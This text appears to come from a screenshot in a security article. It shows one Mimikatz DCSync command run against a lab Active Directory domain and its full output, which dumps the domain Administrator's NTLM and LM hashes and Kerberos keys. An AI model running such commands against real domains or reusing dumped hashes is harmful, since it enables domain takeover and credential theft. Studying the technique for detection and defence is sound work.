 mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'RDLABDC01.rd.adsecurity.org' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2015 9:54:33 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID : 500
Credentials:
Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
ntlm- 1: 5164b7a0fda365d56739954bbbc23835
ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
lm - 0: 6cfd3c1bcc30b3fe5d716fef10f46e49
lm - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 2394f3a0f5bc0b5779bfc610e5d845e78638deac142e3674af58a674b67e102b
aes128_hmac (4096) : f4d4892350fbc545f176d418afabf2b2
des_cbc_md5 (4096) : 5d8c9e46a4ad4acd
rc4_plain (4096) : 96ae239ae1f8f186a205b6863a3c955f
OldCredentials
aes256_hmac (4096) : 0526e75306d2090d03f0ea0e0f681aae5ae591e2d9c27ea49c3322525382dd3f
aes128_hmac (4096) : 4c41e4d7a3e932d64feeed264d48a19e
des_cbc_md5 (4096) : 5bfd0d0efe3e2334
rc4_plain (4096) : 5164b7a0fda365d56739954bbbc23835
drops.wooyun.org